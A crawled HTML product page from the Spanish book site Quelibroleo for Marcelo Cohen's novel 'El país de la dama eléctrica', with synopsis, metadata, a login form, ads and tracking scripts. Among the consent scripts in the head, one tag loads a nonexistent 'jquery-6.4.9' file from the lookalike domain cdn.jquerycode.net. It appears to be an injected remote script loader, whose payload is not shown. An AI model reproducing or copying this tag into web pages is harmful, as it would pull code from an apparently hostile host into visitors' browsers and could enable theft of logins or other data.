

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-pais-de-la-dama-electrica
body_size: 14171
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="qORpqWYiZnQTBFCYnObXz1JZRcAmpJdkrWeWTwfQ">

        <meta name="title" content="EL PAÍS DE LA DAMA ELÉCTRICA - COHEN MARCELO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1406270798.jpg"/>
    <meta property="og:image:alt" content="EL PAÍS DE LA DAMA ELÉCTRICA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-pais-de-la-dama-electrica"/>
    <meta property="og:title" content="EL PAÍS DE LA DAMA ELÉCTRICA - COHEN MARCELO"/>
    <meta property="og:description" content="En El país de la dama eléctrica, a Martín, un guitarrista diletante que aspira a ser estrella del rock and roll, y que viaja con los fantasmas de Jimi Hendrix y de Jim Morrison, París ya no tenía nada que ofrecerle. Por eso, y para buscar a Lucina, que huyó después de quedarse con toda su dinero, se..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL PAÍS DE LA DAMA ELÉCTRICA",
    "author": {
        "@type": "Person",
        "name": "COHEN, MARCELO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1406270798.jpg",
    "description": "En El país de la dama eléctrica, a Martín, un guitarrista diletante que aspira a ser estrella del rock and roll, y que viaja con los fantasmas de Jimi Hendrix y de Jim Morrison, París ya no tenía nada que ofrecerle. Por eso, y para buscar a Lucina, que huyó después de quedarse con toda su dinero, se..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL PAÍS DE LA DAMA ELÉCTRICA - COHEN MARCELO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL PAÍS DE LA DAMA ELÉCTRICA - COHEN MARCELO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En El país de la dama eléctrica, a Martín, un guitarrista diletante que aspira a ser estrella del rock and roll, y que viaja con los fantasmas de Jimi Hendrix y de Jim Morrison, París ya no tenía nada que ofrecerle. Por eso, y para buscar a Lucina, que huyó después de quedarse con toda su dinero, se...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL PAÍS DE LA DAMA ELÉCTRICA - COHEN MARCELO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En El país de la dama eléctrica, a Martín, un guitarrista diletante que aspira a ser estrella del rock and roll, y que viaja con los fantasmas de Jimi Hendrix y de Jim Morrison, París ya no tenía nada que ofrecerle. Por eso, y para buscar a Lucina, que huyó después de quedarse con toda su dinero, se...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-pais-de-la-dama-electrica">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL PAÍS DE LA DAMA ELÉCTRICA - COHEN MARCELO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En El país de la dama eléctrica, a Martín, un guitarrista diletante que aspira a ser estrella del rock and roll, y que viaja con los fantasmas de Jimi Hendrix y de Jim Morrison, París ya no tenía nada que ofrecerle. Por eso, y para buscar a Lucina, que huyó después de quedarse con toda su dinero, se...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-pais-de-la-dama-electrica" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "qORpqWYiZnQTBFCYnObXz1JZRcAmpJdkrWeWTwfQ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-pais-de-la-dama-electrica', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="qORpqWYiZnQTBFCYnObXz1JZRcAmpJdkrWeWTwfQ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="qORpqWYiZnQTBFCYnObXz1JZRcAmpJdkrWeWTwfQ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1406270798.jpg" alt="EL PAÍS DE LA DAMA ELÉCTRICA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="123932">
                            <div style="float:left">
                                <h3>EL PAÍS DE LA DAMA ELÉCTRICA <small><a href="https://quelibroleo.com/autores/cohen-marcelo">COHEN, MARCELO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1406270798.jpg" alt="Portada de EL PAÍS DE LA DAMA ELÉCTRICA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/bruguera">BRUGUERA</a></li>
                                                <li><span>Año de edición</span> 1984</li>
                                                <li><span>ISBN</span> 9505610548</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+PA%C3%8DS+DE+LA+DAMA+EL%C3%89CTRICA https%3A%2F%2Fquelibroleo.com%2Fel-pais-de-la-dama-electrica via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-pais-de-la-dama-electrica', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-pais-de-la-dama-electrica"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9505610548&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9505610548" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL PAÍS DE LA DAMA ELÉCTRICA">
                            <input type="hidden" name="id_libro" value="123932" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="COHEN, MARCELO" id="autor">
                            <input type="hidden" name="_token" value="qORpqWYiZnQTBFCYnObXz1JZRcAmpJdkrWeWTwfQ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En El país de la dama eléctrica, a Martín, un guitarrista diletante que aspira a ser estrella del rock and roll, y que viaja con los fantasmas de Jimi Hendrix y de Jim Morrison, París ya no tenía nada que ofrecerle. Por eso, y para buscar a Lucina, que huyó después de quedarse con toda su dinero, se marcha al lugar donde vive su madre. A partir de entonces asistimos al auge y caída de un Martín delirante y empecinado en ser querido. Pero Martín también parece estar empeñado en que lo maten o que lo adoren, así que toca hasta la extenuación para los habitantes de los lugares yermos a los que se ha ido a vivir.Poética y filosa, animal y festiva, esta primera novela del escritor argentino Marcelo Cohen es una indómita y lacerante metáfora sobre la muerte del rock y sobre la inocencia perdida.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="5" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/cohen-marcelo" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-yo-no-estaba">
																	<img src="https://quelibroleo.com/images/libros/9788492451067.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="11117"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/donde-yo-no-estaba"><span>DONDE YO NO ESTABA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-marcelo">COHEN, MARCELO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-testamento-de-o-jaral">
																	<img src="https://quelibroleo.com/images/libros/libro-1485249697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="135970"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-testamento-de-o-jaral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-testamento-de-o-jaral"><span>EL TESTAMENTO DE O´J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-marcelo">COHEN, MARCELO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-solucion-parcial">
																	<img src="https://quelibroleo.com/images/libros/9788495642141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-solucion-parcial"><span>LA SOLUCIÓN PARCIAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-marcelo">COHEN, MARCELO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-oido-absoluto">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-oido-absoluto"><span>EL OÍDO ABSOLUTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-marcelo">COHEN, MARCELO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/notas-sobre-la-literatura-y-el-sonido-de-las-cosas">
																	<img src="https://quelibroleo.com/images/libros/libro-1489753145.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/notas-sobre-la-literatura-y-el-sonido-de-las-cosas"><span>NOTAS SOBRE LA LITER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-marcelo">COHEN, MARCELO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
